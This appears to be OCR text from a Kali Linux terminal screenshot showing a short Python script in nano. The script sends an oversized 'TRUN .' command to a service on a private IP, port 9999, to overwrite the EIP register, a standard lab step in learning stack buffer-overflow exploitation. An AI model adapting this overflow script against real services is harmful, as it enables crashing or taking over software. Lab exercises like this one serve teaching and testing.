 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-eip2
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
padding = 'F' * (3000 - 2006 - 4)
attack = prefix + eip + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
KALI LINUX
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell